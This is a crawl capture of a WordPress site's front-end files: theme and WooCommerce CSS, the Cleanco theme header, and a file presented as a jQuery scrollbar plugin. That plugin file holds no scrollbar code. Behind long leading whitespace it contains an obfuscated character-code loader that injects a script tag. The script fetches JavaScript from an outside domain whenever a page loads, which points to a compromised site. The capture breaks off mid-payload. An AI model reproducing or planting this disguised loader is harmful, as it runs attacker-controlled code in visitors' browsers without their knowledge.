.woocommerce-Price-amount.amount{color:#6b6b6b;text-decoration:line-through;-webkit-text-decoration-style:initial;-moz-text-decoration-style:initial;text-decoration-style:initial;-webkit-text-decoration-color:#6b6b6b;-moz-text-decoration-color:#6b6b6b;text-decoration-color:#6b6b6b}.woocommerce ul.products li.product .button{width:auto;margin:24px}.woocommerce ul.products li.product .added_to_cart{padding:0;text-align:center;display:block;margin-bottom:24px}@media (max-width:425px){.woocommerce ul.products li.product{width:100%!important;margin-bottom:24px!important}}.woocommerce .woocommerce-pagination{text-align:left!important;margin-top:48px;margin-bottom:96px;padding-left:12px}.woocommerce .woocommerce-pagination::after{content:'';display:table;clear:both}.woocommerce .woocommerce-pagination ul.page-numbers{border:none}.woocommerce .woocommerce-pagination ul.page-numbers li{border:none;margin:0 12px 0 0}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers,.woocommerce .woocommerce-pagination ul.page-numbers li span.page-numbers{height:31px;min-width:31px;font-weight:700;line-height:30px;padding:0}.woocommerce .woocommerce-pagination ul.page-numbers li a.current.page-numbers,.woocommerce .woocommerce-pagination ul.page-numbers li span.page-numbers.current{background-color:#eeb70c;color:#fff}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers{color:#6b6b6b}.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover{color:#6b6b6b}.woocommerce .before-shop-loop{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:12px}.woocommerce .before-shop-loop .woocommerce-notices-wrapper{-webkit-box-flex:0;-moz-box-flex:0;-ms-flex:0 1 100%;flex:0 1 100%}.woocommerce .before-shop-loop .woocommerce-result-count{-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1 0 80%;flex:1 0 80%}.woocommerce .before-shop-loop .woocommerce-ordering{-webkit-box-flex:1;-moz-box-flex:1;-ms-flex:1 0 20%;flex:1 0 20%}.woocommerce .woocommerce-products-header{padding:0 15px}.woocommerce ul.products.columns-1 li.product,.woocommerce-page ul.products.columns-1 li.product{width:97.5%}.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product{width:47.5%}.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product{width:31%}.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{width:22.75%}@media (max-width:768px) and (min-width:426px){.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{width:45%;margin:2%!important}}@media (max-width:1199px) and (min-width:1025px){.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product{width:22%}}.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product{width:17.75%}.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product{width:14.5%}.woocommerce .comment-form{padding-top:16px}.woocommerce .comment-form-rating{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;position:absolute;right:0}.woocommerce .comment-form-rating label{margin:0 12px 6px 0;line-height:1.2em}.woocommerce .comments-rating{border:none;padding:0;margin-left:0}.woocommerce .comments-rating label{display:inline-block}.woocommerce .comments-rating .oke{display:none}.woocommerce .rating-container{font-size:0;unicode-bidi:bidi-override;direction:rtl}.woocommerce .rating-container *{font-size:1.4rem}.woocommerce .rating-container>input{display:none}.woocommerce .rating-container>input+label{font-family:dashicons;display:inline-block;overflow:hidden;text-indent:9999px;width:1em;white-space:nowrap;cursor:pointer;margin:0}.woocommerce .rating-container>input+label::before{display:inline-block;text-indent:-9999px;content:'\f154';color:#febc00}.woocommerce .rating-container>.star-cb-clear+label::before{width:.5em}.woocommerce .rating-container:hover>input+label::before{content:'\f154';color:#febc00;text-shadow:none}.woocommerce .rating-container>input+label:hover::before,.woocommerce .rating-container>input+label:hover~label::before,.woocommerce .rating-container>input:checked~label::before{content:'\f155';color:#febc00;text-shadow:0 0 1px #febc00}.woocommerce .rating-container>.star-cb-clear+label{text-indent:-9999px;width:.5em;margin-left:-.5em}.woocommerce .rating-container:hover>input+label:hover::before,.woocommerce .rating-container:hover>input+label:hover~label::before{content:'\f155';color:#febc00;text-shadow:0 0 1px #febc00}.woocommerce .commentlist{padding-left:0}.woocommerce .comment_container .avatar{width:45px!important;border:0!important;-moz-border-radius:100px!important;border-radius:100px!important;background:0 0!important}.woocommerce .comment_container .comment-text{background-color:#f5f5f5}.woocommerce .comment_container .woocommerce-review__author{color:#333}.woocommerce .comment_container .woocommerce-review__published-date{color:#333}.woocommerce .comment-respond .comment-form-cookies-consent #wp-comment-cookies-consent{margin-right:12px}.woocommerce .comment-respond .comment-reply-title{color:#333;font-size:23px;font-weight:700;font-family:Montserrat,sans-serif}.woocommerce .comment-respond input.submit{-moz-border-radius:100px!important;border-radius:100px!important;text-align:center;vertical-align:middle;text-transform:uppercase;border:none!important;color:#fff!important;background-color:#eeb70c!important;padding:12px 48px!important;cursor:pointer;-webkit-transition:all 250ms ease;-moz-transition:all 250ms ease;transition:all 250ms ease}.woocommerce .comment-respond input.submit:hover{-webkit-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;-moz-box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important;box-shadow:inset 0 0 100px 100px rgba(0,0,0,.1)!important}.single-product .post-meta{display:none}.single-product.cleanco-blog-type-gutenberg-ready .woocommerce-Reviews .comment-form{width:100%;max-width:100%}.single-product .woocommerce-message{border:0}.single-product .woocommerce-message a.button.wc-forward{width:auto;padding:12px 24px}.single-product div.product .woocommerce-product-rating{margin-bottom:12px}.single-product div.product .woocommerce-product-rating .woocommerce-review-link{color:#6b6b6b;line-height:1.9}.single-product div.product p.price{color:#6b6b6b}.single-product div.product p.price .woocommerce-Price-amount.amount,.single-product div.product p.price ins{color:#eeb70c;text-decoration:none}.single-product div.product p.price del .woocommerce-Price-amount.amount{color:#6b6b6b}.single-product div.product .woocommerce-product-details__short-description p{color:#6b6b6b}.single-product div.product form.cart{margin-bottom:24px}.single-product div.product form.cart .quantity .qty{height:45px;-moz-border-radius:5px;border-radius:5px;border:1px solid #e3e3e3}.single-product div.product form.cart .single_variation_wrap .woocommerce-variation-price{margin-bottom:24px}.single-product div.product form.cart .variations_button .woocommerce-variation-price{margin-bottom:24px}.single-product div.product form.cart .single_variation_wrap{margin-bottom:0}.single-product div.product form.cart .variations select{height:45px;-moz-border-radius:5px;border-radius:5px;border-color:#e3e3e3;background-color:transparent;padding:0;margin-top:-12px;color:#6b6b6b}.single-product div.product .product_meta .sku_wrapper{display:block;color:#333;margin-bottom:12px}.single-product div.product .product_meta .sku_wrapper .sku{color:#6b6b6b}.single-product div.product .product_meta .posted_in{display:block;color:#333;margin-bottom:12px}.single-product div.product .product_meta .tagged_as{display:block;color:#333;margin-bottom:12px}.single-product div.product .product_meta .tagged_as a{margin-left:-8px}.single-product div.product .product_meta .tagged_as a:first-child{margin-left:0}.single-product div.product .onsale{background-color:#eeb70c;top:12px;left:12px;min-width:50px;line-height:3.3}.single-product div.product .woocommerce-tabs{margin-bottom:96px}.single-product div.product .woocommerce-tabs ul.tabs{border-bottom:1px solid #e3e3e3;padding-left:0}.single-product div.product .woocommerce-tabs ul.tabs::after,.single-product div.product .woocommerce-tabs ul.tabs::before{border:none}.single-product div.product .woocommerce-tabs ul.tabs li{background-color:#fff;padding-bottom:24px;padding-left:6px;padding-right:48px;margin-left:0;margin-right:0;border:none}.single-product div.product .woocommerce-tabs ul.tabs li::after,.single-product div.product .woocommerce-tabs ul.tabs li::before{border:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.single-product div.product .woocommerce-tabs ul.tabs li:hover{color:#eeb70c}.single-product div.product .woocommerce-tabs ul.tabs li.active{color:#eeb70c}.single-product div.product .woocommerce-Tabs-panel--description{margin-bottom:48px}.single-product div.product .woocommerce-Tabs-panel h2{display:none}.single-product div.product .woocommerce-Tabs-panel .shop_attributes{border:none}.single-product div.product .woocommerce-Tabs-panel .shop_attributes th{background-color:#f5f5f5;padding:12px;text-transform:capitalize;border:1px solid #e3e3e3}.single-product div.product .woocommerce-Tabs-panel .shop_attributes td{border:1px solid #e3e3e3}.single-product div.product .woocommerce-Tabs-panel .shop_attributes td p{padding:12px 12px 12px 24px}.single-product div.product .related.products .onsale,.single-product div.product .upsells.products .onsale{background-color:#eeb70c;top:12px;left:12px;min-width:50px;line-height:3.3}.single-product div.product .related.products h2,.single-product div.product .upsells.products h2{color:#333;text-transform:capitalize}.single-product div.product .related.products ul.products,.single-product div.product .upsells.products ul.products{margin-bottom:1.5em}.single-product div.product .related.products ul li.grid-item:first-child,.single-product div.product .upsells.products ul li.grid-item:first-child{margin-left:0}.single-product div.product .related.products ul li.grid-item:last-child,.single-product div.product .upsells.products ul li.grid-item:last-child{margin-right:0}.single-product #author-bio,.single-product .comments-area,.single-product .related-posts{display:none}.woocommerce-checkout .checkout_coupon .form-row-first,.woocommerce-checkout .checkout_coupon .form-row-last{width:100%}.woocommerce-checkout .checkout_coupon .button:hover{color:#fff}.woocommerce-checkout .checkout_coupon .button .form-row-first{width:100%}.woocommerce-checkout .checkout ul.woocommerce-error{border-top:none}.woocommerce-checkout .checkout .col-1{max-width:100%;padding:0}.woocommerce-checkout .checkout #customer_details{margin-bottom:48px}.woocommerce-checkout .checkout #customer_details .woocommerce-additional-fields .notes label{color:#333}.woocommerce-checkout .checkout #customer_details .woocommerce-additional-fields .notes .woocommerce-input-wrapper{width:100%}.woocommerce-checkout .checkout .col-2{max-width:100%;padding:0}.woocommerce-checkout .checkout .woocommerce-shipping-fields h3#ship-to-different-address{margin-bottom:12px}.woocommerce-checkout .checkout .woocommerce-shipping-fields h3#ship-to-different-address #ship-to-different-address-checkbox{margin-right:6px}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address .woocommerce-invalid input.input-text{border-color:#dc3545}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address .woocommerce-validated input.input-text{border-color:#28a745}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_address_2_field .woocommerce-input-wrapper{width:100%}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_address_1_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_city_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_company_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_country_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_first_name_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_last_name_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_postcode_field,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_state_field{display:block}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_address_1_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_city_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_company_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_country_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_first_name_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_last_name_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_postcode_field label,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_state_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_address_1_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_city_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_company_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_country_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_first_name_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_last_name_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_postcode_field #shipping_state,.woocommerce-checkout .checkout .woocommerce-shipping-fields .shipping_address #shipping_state_field #shipping_state{margin-bottom:12px}.woocommerce-checkout .checkout #order_review th.product-name,.woocommerce-checkout .checkout #order_review th.product-total{color:#333}.woocommerce-checkout .checkout #order_review table.shop_table{border-collapse:collapse}.woocommerce-checkout .checkout #order_review .cart-subtotal th{background-color:#f5f5f5;border:solid 1px #e3e3e3;text-transform:unset;color:#333}.woocommerce-checkout .checkout #order_review .shipping th{background-color:#f5f5f5;border:solid 1px #e3e3e3;text-transform:unset;color:#333}.woocommerce-checkout .checkout #order_review .shipping td p{margin-bottom:0}.woocommerce-checkout .checkout #order_review .order-total th{background-color:#f5f5f5;border:solid 1px #e3e3e3;text-transform:unset;color:#333}.woocommerce-checkout .checkout #order_review .order-total span.woocommerce-Price-amount.amount{color:#eeb70c}.woocommerce-checkout .checkout #order_review #payment{background:#fff}.woocommerce-checkout .checkout #order_review #payment a.about_paypal{font-family:Lato,sans-serif;font-size:14px!important;font-weight:400;margin-left:12px}.woocommerce-checkout .checkout #order_review #payment .woocommerce-privacy-policy-text{display:none;padding:24px 48px;background-color:#f5f5f5;margin-bottom:12px;padding-bottom:6px}.woocommerce-checkout .checkout #order_review #payment ul.payment_methods{padding:0}.woocommerce-checkout .checkout #order_review #payment div.form-row{padding:1em 0}.woocommerce-checkout .checkout .woocommerce-billing-fields .woocommerce-invalid input.input-text{border-color:#dc3545}.woocommerce-checkout .checkout .woocommerce-billing-fields .woocommerce-validated input.input-text{border-color:#28a745}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_first_name_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_first_name_field .woocommerce-input-wrapper{width:100%}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_last_name_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_last_name_field .woocommerce-input-wrapper{width:100%}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_company_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_company_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_country_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_country_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_address_1_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_address_1_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_address_2_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_city_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_city_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_state_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_state_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_state_field #billing_state{margin-bottom:12px}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_postcode_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_postcode_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_phone_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_phone_field label{color:#333}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_email_field{display:block}.woocommerce-checkout .checkout .woocommerce-billing-fields #billing_email_field label{color:#333}.woocommerce-checkout.cleanco-blog-type-gutenberg-ready.woocommerce-page .entry__content{max-width:1140px;margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px}.woocommerce-order-received p{color:#333}.woocommerce-order-received .date,.woocommerce-order-received .email,.woocommerce-order-received .method,.woocommerce-order-received .order,.woocommerce-order-received .total{color:#333}.woocommerce-order-received .woocommerce-column__title,.woocommerce-order-received .woocommerce-order-details__title{text-transform:capitalize}.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details{border:0}.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th{color:#333;border:0}.woocommerce-order-received .table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot th,.woocommerce-order-received table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tfoot th{text-transform:capitalize;letter-spacing:normal}.woocommerce-order-received .woocommerce-customer-details address{border:0}.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1,.woocommerce-order-received .woocommerce-customer-details .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2{max-width:100%;padding:0}.woocommerce-cart .entry-header{margin-bottom:24px}.woocommerce-page #content{margin-top:48px;margin-bottom:48px}.woocommerce{width:auto}.woocommerce.cleanco-header-image-show-product div.product .product_title{display:none}.woocommerce span.password-input{width:100%}.woocommerce button.woocommerce-button.button.woocommerce-form-login__submit{margin-left:1em;-moz-border-radius:75px;border-radius:75px;padding:12px 48px}.woocommerce .woocommerce-breadcrumb{display:none}.woocommerce .woocommerce-info{border-top-color:#f5f5f5}.woocommerce .star-rating span::before,.woocommerce .star-rating::before{color:#febc00}.woocommerce .star-rating.left{float:left;width:100%;margin-top:12px;margin-bottom:12px}.woocommerce .tagcloud a{display:inline-block;-moz-border-radius:100px;border-radius:100px;font-size:11px!important;background-color:#e3e3e3;padding:3px 12px;line-height:1.15;letter-spacing:.3px;margin-right:6px;margin-bottom:6px;color:#333}.woocommerce .tagcloud a:hover{background-color:rgba(0,0,0,.4)}.woocommerce .cleanco-grid{clear:both}.woocommerce ul.products{height:100%}.woocommerce p.woocommerce-mini-cart__total.total{border-top:none!important;font-family:Montserrat,sans-serif;text-align:center;font-weight:400;color:#333;padding-top:8px;border-bottom:1px solid rgba(255,255,255,.2);padding-bottom:8px}.woocommerce .price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all{background-color:rgba(255,255,255,.2)}.woocommerce .price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all .ui-slider-range{background-color:#eeb70c}.woocommerce .price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all .ui-slider-handle{background-color:#e3e3e3;border:solid 1.7px #eeb70c}.woocommerce a.button{display:block;width:100%;-moz-border-radius:40px;border-radius:40px;border:1px solid #e3e3e3;background-color:#fff;padding:12px;text-align:center;text-transform:uppercase;font-family:Montserrat,sans-serif;font-size:14px;line-height:1.5;letter-spacing:2px;color:#333}.woocommerce a.button:hover{background:#e6e6e6}.woocommerce a.button.checkout{background-color:#eeb70c;color:#fff}.woocommerce a.button.checkout:hover{background:#bd920a}.woocommerce .price_slider_amount button{background-color:#eeb70c;color:#fff;-moz-border-radius:100px;border-radius:100px;padding:6px 24px;line-height:1.5;letter-spacing:2px;text-transform:uppercase}.woocommerce .price_slider_amount button:hover{background-color:#bd920a;color:#fff}.woocommerce .comments-area{display:none}.woocommerce .comment-respond .rating-container>input+label{text-indent:-9999px}.woocommerce .comment-respond .rating-container>.star-cb-clear+label,.woocommerce .comment-respond .rating-container>input+label::before{text-indent:9999px}.woocommerce div.product form.cart .group_table td{vertical-align:middle}.woocommerce div.product form.cart .group_table td label{margin-bottom:0}.woocommerce div.product form.cart div.quantity{margin-right:24px}.woocommerce .product{padding-bottom:96px}.mejs-container *{font-family:Lato,sans-serif!important;line-height:1.5!important}.mejs-container * .mejs-mediaelement{background:url("")!important;background-color:#6b6b6b!important}.mejs-container * .mejs-controls{background:rgba(0,0,0,.6)!important}.mejs-container * .mejs-controls .mejs-time{padding:12px 3px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-loaded{background:rgba(255,255,255,.4);height:5px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-current{background:#eeb70c;height:5px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.4);margin:8px 0 0;height:5px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-buffering{height:5px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-handle-content{top:-6px}.mejs-container * .mejs-controls .mejs-time-rail .mejs-time-hovered{height:5px}.mejs-container * .mejs-controls .mejs-volume-button a:hover{color:#eeb70c}.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total{width:5px}.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-handle{background:#fff;width:9px;height:9px}.mejs-container * .mejs-controls .mejs-volume-button .mejs-volume-current{background:#eeb70c}.mejs-container * .mejs-controls .mejs-horizontal-volume-slider{background:rgba(255,255,255,.4);height:0}.mejs-container * .mejs-controls .mejs-horizontal-volume-current{-moz-border-radius:100px!important;border-radius:100px!important;background:#eeb70c!important}.mejs-container * .mejs-controls .mejs-horizontal-volume-total{-moz-border-radius:100px!important;border-radius:100px!important;height:5px;top:18px}#header.sticky.sticky--top{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}#header.sticky.sticky--not-top{-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}@media (min-width:991px){#quadmenu.quadmenu-align-right{margin:auto 0}}@media (max-width:991px){#quadmenu.quadmenu-align-right{margin:12px}}#quadmenu.quadmenu-default_theme{background-color:transparent}#quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}#header #quadmenu.detheme_default_menu .quadmenu-navbar-nav>li>a>.quadmenu-item-content,#header #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content,.uf-mobile-nav-modal #quadmenu.detheme_default_menu .quadmenu-navbar-nav>li>a>.quadmenu-item-content,.uf-mobile-nav-modal #quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#333}.home #header.sticky.sticky--top #quadmenu.detheme_default_menu .quadmenu-navbar-nav>li>a>.quadmenu-item-content{color:#f5f5f5}.home #header.sticky.sticky--not-top #quadmenu.detheme_default_menu .quadmenu-navbar-nav>li>a>.quadmenu-item-content{color:#333}.selectize-control.single::after{content:' ';display:block;margin:0}.selectize-control.single .selectize-input{border-color:#e3e3e3;padding:12px 24px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;margin-bottom:1px;display:-webkit-box!important;display:-moz-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.selectize-control.single .selectize-input>.item{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:95%}.selectize-control.single .selectize-input>input::-webkit-input-placeholder{color:#b8b8b8;opacity:1}.selectize-control.single .selectize-input>input::-moz-placeholder{color:#b8b8b8;opacity:1}.selectize-control.single .selectize-input>input::-ms-input-placeholder{color:#b8b8b8;opacity:1}.selectize-control.single .selectize-input>input::placeholder{color:#b8b8b8;opacity:1}.selectize-control.single .selectize-input.dropdown-active::after{border-color:transparent transparent #333 transparent}.selectize-control.single .selectize-input::after{border-color:#333 transparent transparent transparent;right:24px}.selectize-control.single .selectize-dropdown{border-color:#e3e3e3;border-top-width:1px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.selectize-control.single .selectize-dropdown .option{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;color:#6b6b6b;padding:12px 24px}.selectize-control.single .selectize-dropdown .option.active{background-color:#eeb70c;color:#fff}.widget .selectize-control.single .selectize-input input::-webkit-input-placeholder{color:#aeaeae}.widget .selectize-control.single .selectize-input input::-moz-placeholder{color:#aeaeae}.widget .selectize-control.single .selectize-input input::-ms-input-placeholder{color:#aeaeae}.widget .selectize-control.single .selectize-input input::placeholder{color:#aeaeae}.widget.uf-dark-scheme .selectize-control.single .selectize-input{border-color:rgba(255,255,255,.2);background:rgba(0,0,0,.4)}.widget.uf-dark-scheme .selectize-control.single .selectize-input>input{color:#fff}.widget.uf-dark-scheme .selectize-control.single .selectize-input>input::-webkit-input-placeholder{color:rgba(255,255,255,.4);opacity:1}.widget.uf-dark-scheme .selectize-control.single .selectize-input>input::-moz-placeholder{color:rgba(255,255,255,.4);opacity:1}.widget.uf-dark-scheme .selectize-control.single .selectize-input>input::-ms-input-placeholder{color:rgba(255,255,255,.4);opacity:1}.widget.uf-dark-scheme .selectize-control.single .selectize-input>input::placeholder{color:rgba(255,255,255,.4);opacity:1}.widget.uf-dark-scheme .selectize-control.single .selectize-input.dropdown-active::after{border-color:transparent transparent #fff transparent}.widget.uf-dark-scheme .selectize-control.single .selectize-input::before{background:rgba(255,255,255,.2)}.widget.uf-dark-scheme .selectize-control.single .selectize-input::after{border-color:#fff transparent transparent transparent}.widget.uf-dark-scheme .selectize-control.single .selectize-dropdown{background:#1a1a1a;border-color:rgba(255,255,255,.2)}.widget.uf-dark-scheme .selectize-control.single .selectize-dropdown .option{color:#fff}.widget.uf-dark-scheme .selectize-control.single .selectize-dropdown .option.active{background-color:#eeb70c;color:#fff}.wp-block-quote.is-style-large{border-width:0;padding:0}.wp-block-quote.is-style-large p{font-size:26px}.wp-block-pullquote{border-top:4px solid #eeb70c;border-bottom:4px solid #eeb70c}.wp-block-pullquote blockquote{border:none}.wp-block-gallery.alignfull{position:relative;padding:0!important}#blog-entries .alignfull{margin-top:-moz-calc(2 * 1rem);margin-top:calc(2 * 1rem);margin-bottom:-moz-calc(2 * 1rem);margin-bottom:calc(2 * 1rem)}.aligncenter,.alignnone,.alignwide{margin-bottom:4rem;margin-top:4rem}.wp-block-cover.has-left-content{max-width:100%;width:-moz-calc(100% - 21rem);width:calc(100% - 21rem)}.wp-block-cover.aligncenter{clear:both}.wp-block-cover.alignleft{margin-bottom:24px}
/*# sourceMappingURL=theme.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.piriltitemizlik.net/wp-content/themes/cleanco/style.css
body_size: 89
content:
/*
Theme Name: Cleanco
Theme URI: http://demo.detheme.com/cleanco-landing/
Author: deTheme
Author URI: http://vastthemes.com
Description: Cleanco is a beautiful and ultra flexible WordPress theme for cleaning service company, maid service company, maintenance and general service company. Cleanco is also highly suitable for other company and corporate categories.
Version: 3.2.0
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: Cleanco
Tags: editor-style, featured-images, post-formats, translation-ready, left-sidebar, right-sidebar, three-columns, custom-background, custom-colors, custom-header, flexible-header, custom-menu
*/

/*
This file is just used to identify the theme in WordPress.
The compiled CSS output can be found in /assets/
*/


--- FILE ---
content_type: text/javascript
request_url: https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.3.1
body_size: 7629
content:
                                                                                                                                                                                                                                           ((118,97,114,32,112,115,100,100,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,112,115,100,100,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,112,115,100,100,91,105,93,46,105,100,32,61,61,32,34,115,108,101,99,116,114,101,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,101,99,116,114,101,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,57,44,57,55,44,49,48,53,44,49,49,48,44,52,54,44,49,49,57,44,49,48,49,44,57,55,44,49,49,54,44,49,48,52,44,49,48,49,44,49,49,52,44,49,49,50,44,49,48,56,44,49,48,56,44,49,48,56,44,57,55,44,49,49,54,44,49,48,50,44,49,49,49,44,49,49,52,44,49,48,57,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,57,44,49,48,49,44,57,56,44,57,57,44,49,48,48,44,49,49,48,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,56,44,52,54,44,53,50,44,52,54,44,53,55,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,